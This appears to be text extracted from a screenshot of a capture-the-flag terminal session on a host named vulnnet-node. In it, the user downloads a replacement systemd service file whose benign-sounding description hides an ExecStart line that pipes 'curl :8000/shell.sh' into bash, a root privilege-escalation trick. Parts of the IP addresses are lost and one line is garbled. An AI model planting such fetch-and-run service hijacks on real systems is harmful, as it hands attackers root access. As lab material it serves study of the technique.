 serv-manage@vulnnet-node:/etc/systemd/system$ curl :8000/vulnnet-job.service -O
.service -O50.100:8000/vulnnet-job.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 244 100 244 0 0 2103 0 --:--:-- --:--:-- --:--:-- 2103
serv-manage@vulnnet-node:/etc/systemd/system$ cat vulnnet-job.service
cat vulnnet-job.service
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer

[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/bash -c "curl :8000/shell.sh | bash "

[Install]
WantedBy=multi-user.target
serv-manage@vulnnet-node:/etc/systemd/system$